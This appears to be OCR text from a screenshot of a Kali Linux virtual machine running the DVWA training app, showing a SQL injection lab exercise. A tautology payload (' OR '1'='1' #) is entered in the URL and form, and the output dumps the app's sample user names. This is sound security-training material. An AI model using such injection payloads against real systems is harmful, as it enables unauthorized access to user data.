 linux2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 us 15:13
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
Damn Vulnerable Web Ap Settings
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1'+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1' #
First name: admin
Surname: admin
ID: ' OR '1'='1' #
First name: Gordon
Surname: Brown
ID: ' OR '1'='1' #
First name: Hack
Surname: Me
ID: ' OR '1'='1' #
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1' #
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Right Ctrl